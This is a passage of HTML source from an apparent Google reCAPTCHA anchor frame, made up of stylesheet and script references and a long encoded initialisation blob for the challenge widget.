  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="XdHX90yX6tC_dzF_KyqbFg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="XdHX90yX6tC_dzF_KyqbFg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XdHX90yX6tC_dzF_KyqbFg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpPCkcODw59iKDJjwonDmcKEeQZteWHDr8OMwo7DgytvLcK/woLDjcO4wrjCkcKuLwjDiGbDrsOTNMOYw7hsUls6YRDDj1pxwrnDv2pwTcOtwozCicOyQDsRwosmwp/[base64]/CkGvDmislwro3w6LChcKoT13Ds8OmMVXDkMOifsK4Vx7Cqhlrw65bwq7CrA4UCcOYOCMwwpU+UMKcwp3DskPCjkzDlTDCmsOCwrLDt8KBVcOqW18Mw6NcZkJATMOjbnPCmsKbBsKRw54BFx/[base64]/ChBdZw4Z8w6/CrMKeaT5XeMKewr4oJVHDkm7CqgPDjyBOCATCrCk+b8KiJ8KSaUvClsKBwp/[base64]/Crx/DjyEMwpEECcOBwpbDlsKSw6vDuCzDhxBxM8KsJDNkw6LDhcKKT8Ovw6xMw7pMwqHDrjzDjMKCB8OjB254wp53w7MXZVo0wolVw6DCtCIyw7x2WMKSwrfDu8OWw41AT8ObYj1lwqotd8O+w6jDji3DpkQhGS9/[base64]/Diy/[base64]/TD95wpjCnMKMXsOYWsKVVsOYw7DCgWLCjFvCpMKRUF4ifQjDmmF8EsKtLSNiLMKvLMKGXGAWGCYkX8KXw6kOw7law53DtcKsDsOPwrEOw6TDiG9Dw5drfcKcwowXS2Atw4UiVcOMwrxCeMKrwpnDrsOHw5M+wqc+wqdUXUA4MsOLwrYoRsOdwq/DrcK3wqtEHsKYWiUHwpEVesKVw4/DrRYXwpnDjnItwoBFwqrDusOww6PCncKWwq7Dlk1DwobCtQ8dJzjChsKIw6YhHmVRFmXCoRjConZFwoInwr7ClXx+woLCsQ7CpXPCqsKhSj7Dl17DgC0HfD7ClsKOZxFMw6PDuHzDvDnDg1Bnw4fDnsO6wpXDvj0gw4gqTMOLGcOMw5/Ch8K2TsKoVMKVwqzDqcK/MMOrIMOLWcOrwoXCgMKMw7UNwpLDoS48w7p4wrkaw6QWwpPDrhPDnDPDp8Omwp/[base64]/DthvDlSXDr1xyd0xUPMOuWyfCgwPDhnTDt8OBMsOBBMO2wqhWewnDsMO2w6zDusKCGcKbwolXw4LDgVvDoDFQE1pGwprDlMO6w5jCgsK9wow2wodvDsK1H1fCp8KHw4k1wq/[base64]/DisKXesOERTVlKDYRwqDCgT3CgcONwpvCnsOTdMO4KSTClyF5woTCp8OjwrDDmMOqOTvChkUZwp/CrcKDw7dwIybClgBwwrJ3wp3DqSpHM8OABDHDsMKQwopXaQxWRcK0wooXw7/[base64]/AcKPB8O1wqAHWxB/wrNXwqLDm8Oiw7oGwpzCrCM/[base64]/wrp4w51NUmQICyHDosOqPcOkW19xO8O7w51pwp7CpiLDmQUYwrDCtsONIsO2FHTDrCpww4d+w6/Dm8Knfm/Ci1l/LsOxwq/DnMObbsOsw4fChk3DizBNUMKHNjguRsK+IsOnw40/wokFwqXCsMKfw6TChE46w4rCpnFmF8O+wpo8UMK6J29wWcOuw6HClMOiw4vCiCHCvMK0wp/DqlbCu1PDqUPDmsK1IVDDhDPCkirDiR1kwrtbwo5xwqfDrzwZwoTCiXVIwqrDliTCj1XCtDbDucKWwoYQwrvDp8KZOU/CkFLCgERPNkXCu8O9w6nCocKjO8Ktw7RkwoHDuSd0woLClEoAR8Kmw7/DncO6RMKbwoM2w5jDkMO+GsKUwr3CuW7CvMOQI1p2NQx/w67ClgDCkMKawr1vw6XCoMKwwrjDvcKUw5UxKAI7wpAEwpI3HxomasKADw/CsTlZDcOdwoxTw4AJwpjDvSTDrsK9b0PDqcOQwqY9w6oCOMOawp/CpUBtA8K/wqxlSCTCjwRMwpzDoGLDvcOYHMKzD8OZAsOEw4MUwrvCl8OWAsOBwonCtsOpVEY2woM/wrjDhsOfFcOKwqZpwrnDkMKOwqR+QF/ClsKqRMO8D8O7bW1CwqVQdXI9woXDl8K5w7tsR8K5IsOtKsKuwrXDpnTCkjckw7fDnMOJw7nCqwvCgXMDw6UkaD/CsSFaTsOFw7B4w6TDhsK2TiQfC8O0FcKxwozDuMKfwpLCpMOHKD/DvMOqRcKKwrfDujnCjsKUKxB/wqoUwo7Dh8Kjw4QuDsOudmnDiMKmw4rCkwbDp8O2RMKSwp0ALUY1KSYuLGVywpDDrcKaA3ppw7XDix8MwrRkVMOrw6zDncKcwo/ClGkfYAIqbz1zN3YSw4LDkThOKcOaw5oVw5jDjztTBsOcKsKvfcKYw7LCq8OVZTxDVALCgEcoNsOVHEvChi4Bwq3DqcOYFcKZw7PDtFjCm8K2wrMTwqdvUMK/w6XDncOfw51dw5PDvMKswqDDnRDCiRTCnkfCusK6w7zDvDLCj8ORwqXDnsKHKltFw7V5w71aTsOeazzDusKuYAvDqsOCAVXCtDnDjcKaAMOGRlQKwprCrXcZw7cGwo8dwrTCswTDtsKbOMKNw4UaaiwxKsKSXMKvGzPCs0hIw64BQ0tswrbCncOAbhrCgk7CvcOPXn/Cp8O7aA0hBMOYw6jDnyNnwoPCncOYw6LCpQwwc8O7SSsxSjkGw7oUTVZrW8Kiw6F+MnckcBfDgcKFw5vCncK6wrUlVwUCwrLCuQzCozbDoMO4wok/M8ObEXNTw5tWJcKDwpl9B8Ohw5UCw6LDiHrCp8OzNcOyUMKxHMKhY8KzecO4wr4SPRPDgVbDvRxIwroywpYeeE0SKsKpB8OcGcO2fsK/ZsOkwqnDhU/CmMKgwrdPWcOnMsOIw4AfLsKzZsKowq/DqzMvwp1aYRbDn8KCScOZD8Knwox3w6bCjsO/[base64]/CtQATAyPDlm53wqvClGTCicK+w5wiVcKkwpFEJAXCuT3DoHJvLcKpw40jXcOzWSslN3RaNQrCqk5MJsO6McOLwq0BAmcIw7cSwonCtWVwVsOMV8KALT/DsQ1EZsO5w7fClsOhLsO/w5V4w6zDhzAIf3cEFcOIFw3CvsO4w74EPsOywo9qCWQfw4bDpMOgw6bDm8KuKMKDw7gVesKAwrnDohbCpsKOCcKFw4stw77DuxkrckbCkMKbDHh2H8ORJ2FNAwvDpynDs8OTw7PDkA80Gx0yOw7CksOaTMKATzUTwrNRN8Ohw5loDsOCO8K+wpp6NlJXwqHDrsOiaj/DrMKYw7l6w6TDgMKsw77Dk23DuMKrwo5hNcKiaHfCn8ODw4/DrTJ+JsOJw7Z0w4bDqkYLwonDg8K4wpbCmsKow54Dw5bCkcObwp1OCx5uHEYWVyTClQVIBTIsRQ8fwpY/w6pBacOFw6s5OnrDnsO8AMK0w7Yqw7kow7fCjMOqOAV+c1LDqHFFw53DvQNew63Di8OnE8KSJkPCq8ONInPCrHFzUh/[base64]/w7nDs8OaYU4MTMKNw7nDtMK5w5rCssKdPE7CpMO8w7fClm3DtR/DihI9cyfDncOSwqwtAMK8w41YKsKRX8OMw7ZlF0bCrz/Cv0zDp2XDn8ObKgXDuissw73DhCzCucOxJVpewpLCksO/w7ljw4FHCXhXVR81BMOJw6New5s9w5jDkw9iw4kHw5U+w5sLwrPCqcOiBcKeKC92IMKNw4UMOMKdwrbDgcKOw7YBIsOqw5QvC34DDMOCNW/DtcK7w7FwwodqwoPDs8K0CMKYTwbDl8Knw6x/BMOyAnx+OcKQRBYJMk9YLMK5Zl7CvDzCgAlZIHLCi1AQwpx5wqYtw7XCrcKJwoHCoMKoSsOGN3PDn1PDqxEEH8KGFsKPUjBUw4LDtDREX8Khw5R7wpwPwoFPwpoPw6HDm8OjM8Kze8OQREA/wpJCw6k2w6TDi1o5N1vDrVNNZUhNw51eKFcAwpB4BS3DgMKENSp+CEEKw7PDhj5UVMO9w7IUw6vCnsOKPzA1w7fDrjFfw4EYIQnCgWp/[base64]/Cv8Kgw6jCnh/DjA1bCcOdEX/DkGDDlGYIBsKYJQAAw7tRLTRMFsOnwqDCk8KBUsKvw7/[base64]/JcKfw4QZZBVOKysIWsKBwrt7O8ORM8KgSRYcw7TDs8KvwqYCPEbClBLCrcKJFyJZbsKuFT3Co2LCtUFYeSARw5bCiMK8w5PCv37DocKvwq4ULcO7w43Ck0TChsK/YMKcw40yAsKdw7XDk1DDugbDi8Kzw63ChwPDvMOtWMOEw6TDlHQIBcKcwqNNVMKGZgliZMKmw5Rzw6F3w4HDmWocwp/DnWlmbngrc8KkATAVO1nDs35jcQtOFHEQaBnDkC3CtSXCjDPCuMKQBBvDhAnCtHdNw63Dkhsrwqcywp/DslXDpgxWXBDDu3cewqjCmWLDgcO7Lj7Dj0Fuwo1XaGnCn8Kyw7B8wovCqisBIic/wp8/c8OcGnHClsK1w7sRUMKyA8Kfw7c/wq5Lwqd6wrXCjcK9cxHCnTLChcOWbsKkw6kgw4LCscOTwqjDhzLCoQHCmTVuasK6wrhlw51Mw5VfI8ObRcOKw4zDqsO9WkzDimXDusK6w4XCtGTDssKiwqRXw7ZEwp8jw5h+N8OTTFvCl8OXZUN9csK/w4xUbAA2wp51w7HDpEV7KMOVwpYBwoR6FcOiBsK6woPCgsOnQzvCt3/ChGTDhcK7NsKUwoNAFgbCkEfCpMKRwpjDtcK/w6LCnS3Ct8OiwpjCkMKQwo7DscK7PcKjThMtEBfDtsOGwoHDhTR2dipSIMOuKzc7wpHDvWHDuMOAwoDCtMO8w4LDj0DDkgEVwqbCvBjDiG0bw4bCqsKKd8K7w5TDtcOSw6EXw5Yvw4nCthp9w6tPwpRaWcKow6HDssOcCcOtwojCgUrDosKBwrvDl8OsRy/CssKew4FFw5Mbw4Ivw4tAw5zCsEnDhMKhwobDvMO+w4vDscKTwrZiwr/DqgvDrlwgwpLDpQPCisOpFCFMCTnDonrDvnQTBmhgw4XClsKQwpPDlcKJNsOJBTQ1woZcw51PwqjDtMKHw55jNsO+bAsWNMOlw7UJw5sJWy9Rw5kgUMOQw74FwofCiMKtwqgbwoLDt8OBSsOBM8OnTcK/w4LDkMOnwr4/NgkCclceHMKGwp/CpcKvwonDu8O6w5lYwqs5FmgPXSTCnCtXw7wrJcOBwrTCqwjDucK1cB7Cq8Kpwp3CncKSIMKMw4DDj8Olwq7Cj0LCkz8GwrvCgcKLwqIDwrFrw5HCj8KPw5ICf8KeN8OOa8K2w4TDnV5aGUY7w6XDvxAqw4PDqsOBw6NiLcOewotTw4/Du8K1wphLwoMoNh9uM8Kxw6lnwo81QnHDucKbKT4uw4xLOFjCqMKaw4sQYsOZwqrCjmsgwqBNw6nCl2/Do2Jtw5rDmB0rM3tuH2tpXsKSwqUTwoMwAsKuwq0qwqN/[base64]/[base64]/BXXDlcOxXy8ew69Mwrhnwqd+w5AhMl5gw5TDtsOnw6PCtsKmwrF/VmRowoJzf0zCosOSw7XCtMKPwr4swowlIwkXOCV+OHkTw6UVwo/CosKdwonDuVbDlMK3w4DChXt8wox3w61ww57Ckn3CnMKMw4rDpsKzw5HCmQNmVcKadcOGw4ZHW8Okwp7Du8O8ZcO6dMKww77CoEQmw7cPw5rDl8Kdd8K1F3zCo8OtwpFVw7vDkcObw5HCqycjwq7DksO2w7R0wo3Cpno3wqxgLsKQw7nDlcOHZAXDgcOkw5B/[base64]/[base64]/DuzdlQsKLw6LDlsONwpXChjY3AQDDvF3Co8OYw5bDgg/[base64]/ChcKPbsOEwqtcw40DwpvClcO1wpzDiMOGw7DDjMKowobDghhaFEHCrcOSXsOwL1Eyw5Fkw6DCncOKwpvDjRPDgcKWwovDsVhXL2tSMF7CkhDCncOUw45KwrIzNcKJwoXCpcOWw6gyw5t4w5MDwqt7wqZ+GMO9BsKAEsOeTsKUw5YMEsOWfMO+wo/DqhDCucO5AynCr8OEwp1JwodkU2cJTA/[base64]/CtcKERGhTw74lSsKOwp8WdcKCw4IwOE7CmWjDngNhwpXDh8K9wq0Mw5FyDy/[base64]/wqFjF8KZwqlBU8OEGBnDmRPDuXTCtDLDnSvDin84UMOhdsK7w68pJEsmGsKVw6vCvxBxAMK7w58xXsOqN8OBw40ewq19w7cjw73DmhfCvcK5RMORIsO6N3zDr8Kzw6MOBFbDvlhcw6Fyw5/Dsl0Xw4M5YXcdSAfCo3MlK8KDd8Kcw4pwEMO+w7fCg8Kewp0MPAnChsOIw5XDicKxAMKNLTVNCUcbwqwDw5kvw5h9wrDDhUHCrMKXw7U/[base64]/[base64]/ccOwXW3DkxIVIMOAw6EIw7zCrcOfSsKnw6/DgsKSwpI1BRnClcKwwojCnErCknUiwo0yw6VOw5LDjDDChMK8GMK5w4ZFEsOmd8O5w7FFLcOdw65Ow6/DksK+w7fDqy7CvQVrfsOjwrxgIxXCmsKYCsKtAcORWygxHlDCsMKnSQA+esKOSMOVwpl3MnjDmF4SDCIrwq51w5kQRsKRRMOOw4/DjC/DnFZvQl7DvyTDv8KGHcOueEcVwpchVRrCt3ZMwr9hw4/DhcK+G0zCk3/CmsKNDMK0McOgwr0/BMOOO8KDKmjDqBUGN8OIwqLDjglJw73CoMOnbsKsDcKxNX91w69ew5sjw4cpKA8/[base64]/[base64]/w7vDgFbCl8K8JkZXR3HDpMOPwpcOPmc5wonDu192acKjw4cpHcKaTlTDoirClW3CgVY0Em3DqcO0wrQRJcO4PWrCp8KdE2pjwrHDuMKZw7PDiErDrU9/[base64]/W8KQw7A1AS8YFUxeSsONO1bCtsOHO8O7w5PCqcOhNcO2wqB9wq3CgMKaw7sLw5YuNcOyKi1Zw5lCQ8K3w7dMwoEhwpfDgMKMwrXCswDCg8Kkd8KzGkxRWWhyQsOqZ8Otw5Nnw4/CpcKuwpLCo8Obw6zCu2tOQj4UIQFoUgJlw6XCr8KGNsOCUWLChELDlcOFwpfDngTCucKfwr55BETDt1J3wrEEf8O+w7lXwp1fH3TDt8OVCsO5woFNQz9Cw63CoMOYQyvCvcO6w6XCnW/DpsK+WEkqwqpUw6UnbMOswoIASxvCoT1ww5Ena8OmP1LCnSbCghvCpHRkDMKaGMKMb8OrCsOGScKCw5YRCXFtHRrCj8O2ehbDgMKGw5XDkAzCgMOow4N5Xw/[base64]/Cv8Osw5VCw4FYMMOJL8KAO8OVwrzCn8Ksw7fDukjCpm/Dl8O7UsKYw6vChsKaTMOIwqc/BBLCpQjCgE17wq/DvD9ywpHDjcO3e8KPXMO3aXrDqGbCuMK+H8KRw5Msw5LCh8Kvw5XDmBkRR8OVMGPDnHzCnVjDmWzCoHB6wq8nF8Ouw4vDpcK4wotuRGnCok9kMEHDl8OCZsKePBddw5sGf8OrcMOBwrbDlMOuFC/DjcKhwpXDk256w67CocOrT8OEfsO5Dh3Ck8Ozb8O+VAsEwrgTwrXClMOLGsOOIsKdwqDCoSTDm2wKw6fDrBPDtD5iwrnCpw8Vw7daRGUWw7gBw6NKIBzDqCnCsMO+w4nCkEHDr8O4DMOnAAhFHMKIM8O0w6TDrGDCr8OOP8KkGWfCncO/wqHDjcKzKynCg8K5XcKDwpwfwo3DncOgw4bCp8OecmnCmWfCqsO1w5c1wrfDrcOyNihWLFVKwqbCu0tAKQ7Cv1ptw4nDmcK/w6o7VcOTw5gFwq1dwpoqfS7CjcO3wol1bcOWwp4gTMKQwpJCwovDjgh4O8KIwo3CmcORw7oHwqzCvADDnHNdDzI/[base64]/csKAw6Rxw6A0ZjgEwrvDqxDCoR0xw7UAw5sTC8KowoJvaC/DgsOHbEkXw7nDuMKZwo3DuMOgwrDDh3jDnxXCm3DDpnHDlcKvWW/Cj3oxB8OtwoR1w6vCkWjDt8OxNFrDukPCo8OQd8O1JsKvwpLCl34aw4hlwqIOVsKBw5B3wpjDp3fDqMKeF0rCnAUxa8O6S37DjigzAAdpeMKowq3CisK3w5xiAlvCmsKkZyFKw7kkSEnDh0bCi8KRH8KNQ8OsWcOmw7nCjy/DpFDCu8Ksw4RGw5MnYMKzwrnCiA7Dg0zDiXTDpk7DjDXCnlvDqg4vXkHDuC4ZTTJ3K8OrSgXDgcKTwpvDo8KBwqZmw7Eew5PDr2HCqGJFasKmHjMdcifCqsOaFlnDgMOUwrPDrh5FOx/[base64]/[base64]/[base64]/P8KhZMOlEl3Ds8Kbw5TCihtYw5fDq8K/G8Okw4ssKMOqw5HCkg5xEX0VwoQTTFjDm3l+w5LDk8K9wrgNwq/DkcOCwrnCl8KdHkzCtXLCvi/[base64]/CkcOcwqUKKwEbw4wCDAnCtkHDvF0ew6/DssKwExvCiw8Jf8K3JMO3w7PCjwUfw69zw5/CkTVtC8OZwpfCrsKIwqLDrMKcw6xdeMKiwq0jwofDsQdQX0sBGsKsw4vCt8ODwo3CvcOeFUgBYk5zBsKBwrdQw6hXwobDg8OUw4LCjhF3w4NIwrXDhMOdw7jCgcKfI0wwwokNNzs/wrDDlzVlwoRmwqzDvcKxwrJnbHlySsOhw7VnwrYgSSldU8KHw5I9UQo4SzfDnmrDt1ktw6jCqH7DuMOxIW5HYsKUwoHChjjCpzx5K0HDgsKxwrYSwqIJHsO8w6bDvsK/woDDncOawprCocKrAsOlwrXCnHvCkcK0wrwQXMKJJExXwqXClMOuworCqQzDm0Bpw7rDvmE+w5RDw4LCs8O8KBPCvMOGw5tIwr/CrWkNXSnDiU/Cs8KbwqjCvcKrIMOpw6M1B8Oqw5TCo8OKWC3DqFvCnEZ0wq/CgC7CnMKjWQcFBhzCvMO2ecOhZyzConPCv8OzwqVWwr7CqSrDkFBfw5fDvF/[base64]/Cs0Nge0kvPyHDtCUGwr/DksOJCz9wIsKewo5CZsOkw7bCk2QoDmM2DsOIcsKEwrzDr8Otwq4iw5vDggrDpsK2w5ENw5t1w6AtYmrDuXo0w4fDtEXDlMKNEcKUwokgwonCi8KOe8K+TMO5woRuWFXCpgBdIMKvdsO3O8Klw7Isc3fCu8OAQMKvw7/Dm8OEwpcjCSRZw6PCrMKvDMOuwpEvSVTDlFrCh8O9d8OxACUkw5bDvMKOw49vS8KPwpweasOOwpZje8KVw48aCsKvaWlpwpNOw67Ct8K3wq/CtcKZVsOfwrrCo1B6w7XClCrCosK0dcKtDcOpwoxfJsK9HsKWw5ErTsOiw5TCp8KlS2gLw5paM8OmwqJEw796wpfClTzClXLCq8K7w67ChsKVwrrCpyLCssK5w5DCq8O1T8OaV2JdFRFiNEfCl1Evw4TDvE/[base64]/CocOjwpUww4fCmsKdKGjCuyoiYMOew6tfw6A5wrNqwpDDj8OGU1DDqMKEwpDCsAnCosO4QsKswpx0w7/[base64]/[base64]/DhRZLwrXCgMKvwq4jwpnDrMOASsOlQAfDpk3CsMOTw7HCv0oiwp7DsMOhwpLDiXIIwoNPw7UJUcKmb8KEwqbCo3EPw59uwqzDu3lxwp7DgMKLXHPCu8OYPsKdMxYNKWjCrixowpLDusOnWcOXwofDlcKPLgVbw79twr5LacO/AsOzB28feMOXC1Ztw5QvMcK5w6fCqVgHXcKzZMOQI8KQw5k2wr0VwrHDrsOyw57CgAsBV2vCrsKHw4Iow6IdOSfDkT7DnsOZFzXDq8KywrnCm8KVw43DhRELX0kcw71YwqvDjcO5wqsUC8OEw5bCnQdxwo/DiEPDiD/[base64]/[base64]/w6h/wqxYJsOnw7jDomHDiCdfF8KwLsKiwqjCscKdwp/[base64]/CtMOdC1lFwos9w7jCnl/CusObw4o0wr5ADMOGw4LDtMK2wqfDuDwAw4HDhMO+HEQ1wpPCqCtsOxdowoPCimQtPFDDiw7CvGXCrMOiwonDtzTDtybDtsOHF09ew6bDs8OKwqbCgcKMAsOGw7IuQinCgzkrwobDtXR3fsK5dsKWUSjCusO5GcOdU8K0woBdw7PDoV7CqsKtUMK/eMO+wpskNMK4w5ddwp/Cn8OkeDAtecO8w79bcsKbKUrDl8O1wplDQ8OmwprChDDCklolw6Axw7RhS8KlL8K5ZC/Chm49ZsO/[base64]/[base64]/DiA/DoyB+w57DgyIifMO4CHDCribDn8Kqw5sLFRJ2w5MPeMOWVMKtWjktEkTCll/[base64]/DhCgzwo5SwoTCksOGwox4EmXDkMOVKjZvMF5OwoPClEkww4jDsMKiVcOYHWF2w5UBAsK+w6rCtMKywrLCqcO8fFt7HS9AJFwuwrvDt0J/[base64]/DqMKTScK5wrgoD8O7wqQ/wq7DucOEw7VHX8KqBcKtJMO/w6IPw6dzw5Jbw7HCqjAVw7LDvMKEw7Fed8KQBQnCksK/CArCjVzDoMODwp/[base64]/Cg8OrwqwgRsKpw5/ChA7Djl/CgcKLw4NVYMKxwqgXw5LDhMK3wpPChC7DoQ89esKDwpIkDcObDsKjFGhfXk9Vw7bDh8KSTlcSXcOOwqYvw6hjw5Q8KG1SWAUQUcOQZMOPwrzDq8KCwpHCrm7Du8OYO8KgAMK/Q8KJw6fDr8Kpw5bCmRjChiYeG19YVFDDuMOEQMOiNMKWJcKww5MRIH1vdWrCixrCj396wrnDskdIa8KJwq/DqcKvwrFuw503wqHDr8KMwonCusONKsKgw6DDkMOVwpAoaS7CiMKRw73CvMOaF2bDrMKBwoTDnsKSKxXDoxspwqpQJ8KAwo/[base64]/DonTCnsOHfTlxwoBbbBHCtlIJB8KVFcOIwqnCrjzCocOvwonCp8OsIcO/XGfDgRlHwq/[base64]/CjsO9w4rCsz/CikkyJMOWw50WC8O7w40OwoLCgcOSHFNBwrzCg0TChBjDpGvCkAkEfsOQOsOpwpc7w4rDrBpswrbCgMKOw4XCugnCqlF9ECjDgsOdwqktFXhkCcKvw7fDvGHDogh5Ii/[base64]/Cj8OTwpjCnsO4w6NQwoDCuMOUw7TDjSfDnMOFw4DDmynCqsKDwrLDpMOkMhrDnMKUT8KZwohpbsOtGsOBEsOTJ3hUw6hgSsOwC0vDjmnDgl/CrsOLfQ/CoHDCt8OiwqfCl17Cn8OFwpYXEV4nwrczw6c/woDCvcKxccKhNMKxIgvCu8KCEcOYQTF3wo7CusKTwobDv8Odw7vCn8K2w5tAwo/CrsOHcMOdM8Osw7ROwrARwqw8FE3DmsOyZ8Oiw7YHw6NgwrFiMTVuw7tow490MMO9BGtAwpXDk8OTw4PDp8KdRxLDoTfDhH7DnXvCk8KgOMKaFSDDj8OYL8KGw6pwPAzDhlDDiAfCqysVwqPCiBE1wqrCtsOEwoVdwrt/AGzDrsKKwrcJMFAMXMKIwrXDosKABcOtNsK2wp4YGMObw5HCssKGXRhRw6bChSQJUQ1jw4PCtcOPE8OxVRLCiFlEwrlNNG/CmcOywpVjajsHLMOIwohXVsOaL8KYwrNDw7Z5ZxzCrlRSwoLCiMK7F0Mvw54bw7EsRsKRw7/CknvDr8OsYMOCwq7CtBpSDEHDjMOiwrTCmH/DjEw4w5BDJG/Cn8OywrU8WsODGsK4HXlsw4zDhXgVw4l2R13DiMOpEXFRwpVTw4HCgcOZw649w7TCtcKAZsKkw5pMQSFuUxFVa8O6G8Kzw5kGwp0/wqpWWMOvPyAzAmY9woDDmmvDgcO8NFIfUGJIw4XDu2kYYV9PNz/DjFbCkyZyXFxIworDnFXCvxxgfXg0TwMkXsKVwog5IAXDrMKowrN4w50AYMO5WsK1OiEUBMOcwqYBwpVqw5PDvsOVTMKTSyHDp8OHdsKPwrPCnmdMw5zDjxHCvi/Cg8Oww6PDkMODwpsKw4IyBVAowo8mfDNmwqLDjsOwGcK9w67ClcKKw6kZPMKTMDhZw68sf8Kkw6QmwpdTc8Klwrdzw7Mvwr/Cl8O4LxLDmgXCu8OVw7PCkX1VH8O2w6nCtgpMDFDDt3YdwqoeOsOsw4BmZTzDhcKeCk8Hw5tWQcOrw7rDs8KMOcOhQsKNw4fDnsKjFw9twrZBZsOPZsKDwprCimbDqsO/[base64]/wqwJfMK3w6/CjgfCssKUNCvDpW3Cv1zDhHPCiMKdw612w7vDuSzCpFkbwr8gw5ZOI8KcVsOfw7xQwoFtw7XCs3PDrCs7wrXDpWPCumPDjTkgwpXDt8K0w552Uw/[base64]/JVHDpcO0w5xKw5UTw6QQwrzCtwwbY8KuScKjw6R/[base64]/CrHTCv8Okb0bCsWo5DUHDpRjCt8Ocw6/DncKHc1vDlAZKwqvDuxhFwpzCmMKlw7FFwqrDkHJPRTnCs8Ojw6VeTcOJwrzDn3HCtsOEQkvCpEtiw77Cn8K3woJ6wqsgYMOCDXEVDcKXwodVOcOPUsO+w7nChMKyw5HCoRpEFsOSdsKcQ0PDvm1OwoERw5IERMOBwpnCggHCo0d1TcKlasKiwr0OCEQYJA0vVsOewq/CpSLDmMKAwonCmWonGCwWZRkmw7A8w4LDhnFWwonDqSbCmUvDvMO0MsO7EcKpwqdGfn/[base64]/CvxXCvMO/esO+w6DCgMKCwoPCsMK9wpDCn1Q2wp84YDzCqhd1J1zDgGTDrcKtw7rDjjA6wq5Nw7U6wrQrVsKjbcOZORnDqMKpwrBQDT5NVMKdKSQBeMKRwogddsOwOsO4UsK5el3DrWBoKsKaw6dfw5zDpcK0wrPDkMKOTyExw7JGPMO0wprDtMKWNMKLAcKNwqF6w4dMw5/Di1XCu8KWAGEYbV3DjE3CqURkQW97flnDggfDoFXCjsOYWQlZd8KHwrLDvGDDlh/CvMKOwpvClcO/wr9lw7lnB3zDml/CojDDowPDlgfCh8KBGcK9UcOIw7nDq2FqT37CpMO3wrVww6R7eDnCvy8eDRUTw4dKMSZow7UIw7PDiMOuwqlSOMKLwqVaNENLJUrDrMOfPsOtRsK+eQtRwoZgBcKrUF9nwq4vw6I/[base64]/[base64]/DjzsPFRYcFsKKJsK7w7ckAcKnaFTDrsOXHcOrG8KUwq9TXcK7PcKPwp0UTRzCm3rDhztjwpZAc2vCvMOkW8KNw5k8a8KuRMKwNVjCtMOERcKIw6DCtcKkNlt5wrRbwqrDvUtNwrzCuT50wojCncKYMmdICQseQ8OXI37DjjBmXDZWAjrClwXCssOpA0U/w4cuOsOoPsODG8OMw5F2w7vDmwJoBF7DpxNHTBNww5BtNjXCmMOjAEnCklMUwo8hEnM/w5HDkMKRw4jDjcOzwo5YwpLCsxdgwojDkMOgw57CscOxXwN3CsOtfw3CtMK/RMKwFQfCmTQww4/Cs8O+w57Dh8OPw7AOZ8KEAGHDuMO/[base64]/[base64]/bTjCij9CcsOgw6zDp8OnwohqVXjDih3Du8O7A07DiThobMKnInrDucO7UMOBPMODwodBGcOdw47CucOcwr3DizFdAFDDtxk1w5Fxwp4lZsK9wqHCg8Oww6N6w6jCvSZHw67CkMKnw7DDmmgJw45xwppPS8O+w6PDohPCmQPDmMOaBMK3wp/[base64]/w59zUcKRVDnDpTnDoMK6HcKpPMO4woDDpTHCrMK8SMKSwpHDucK6PcOCw4V1w6XCkg1hL8OywrMJOnXCjkHDvMOfwrHDn8OUwqtxwqzDggJoGsOrwqNfwoZVwql9w4/CuMOEMsKOwoTCtMKodVlrfTrDu2ZxJcK0w7Q3U2M0f2bDlgTDg8Kdw5ZxK8Obw5ZPV8O8w7TClMKdVMKrwqtswqhwwqnCmmrChDDCj8KlDsKUTsKGwpHDlHRHRVc/[base64]/[base64]/DgMKowrRFwrHCrmQzP8ONTQoReMO2fnMVw50Nw6t6EcK3ecO1KcKadcOEKsK/[base64]/DhsOgw5g3wonDgl/[base64]/Cj8OoS8OsIMOdPQDDuVYBw5ZLw43Cp8KwGcKJw6HDhlZDw6fCkcK2wotuSzTCgsO0dMK3wqjDuV/CmjEEwrY/[base64]/DicOdw6Rjw7VTwofDmMOAwpo1Ng5TYMKFwo54w6nChlR8wp5iSMKlw49CwqlyDcKVa8OFw7/Dm8KbbsOTw7QOw6fDoMKaPRFUCMK2LQ3CqMOzwoY5w4d2wo4CwprCuMOjZ8Kjw5DCusK9wp0Zd3jDrcK/w4LDr8KwQTQCw4TDtMKxMXHChcOpwozCp8OCwrDCs8O0w4xPw6fCpcOSOsOhPsOEQgbDmH3CkMKpbnXCg8KMwq/CvcOpGWM7L3Yqwq5Kwp5Dw5UUwpZZDRDCqGLDnmDCrk0jCMOlPHZgwqonwpjCjinDssOuw7NgcsOhEirDlQPDhcKTbwvDnnrCizRvYsOwBCIuVgPCi8KGw6MHw7A5V8OswoDCq2vDmMKHw7UBwoTDr0jCozxgZyjDlgxJSsO5aMKaC8KZL8OzFcKAF2/DosKmLMOww5TDnMKnLcKqw7h3HUrCs2rCkRDCksOKwqhMLFbDgCTCg0VrwpV7w6sZw4cHbmd+wq0occO/[base64]/DskrDisKyS8KEbcKnw65sw7HDsmtfw5DDvsKWw5/Di1/CrcK7d8K1BHdFPCwTJxN4w5Ioc8KQf8OZw47Cv8OHw4jDpSjCscKzDHPDvm3CtsOYwr5tFCQcwqx0w4dKw67Cv8OQwpzDlMKXZsKXBnoBw5ERwrZPwq0+w7/DnMOrThLCs8ORf2fCj2nDlDzDn8O5wpLCn8Odd8KOTMOaw4kVPcOSBsKW